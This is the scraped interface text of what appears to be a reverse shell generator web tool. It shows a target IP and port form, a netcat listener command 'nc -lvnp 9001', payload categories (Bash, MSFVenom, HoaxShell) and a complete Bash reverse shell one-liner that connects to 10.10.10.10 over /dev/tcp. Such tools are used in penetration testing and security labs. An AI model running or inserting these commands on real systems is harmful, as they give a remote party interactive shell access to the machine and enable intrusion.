 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1